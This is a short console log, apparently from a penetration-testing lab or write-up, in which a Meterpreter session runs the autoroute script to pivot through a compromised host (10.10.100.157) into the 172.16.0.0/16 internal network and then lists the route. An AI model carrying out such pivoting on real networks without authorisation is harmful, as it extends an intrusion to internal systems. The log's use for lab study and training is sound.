 meterpreter > run autoroute -s 172.16.0.0/16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.0.0/255.255.0.0...
[+] Added route to 172.16.0.0/255.255.0.0 via 10.10.100.157
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.0.0 255.255.0.0 Session 1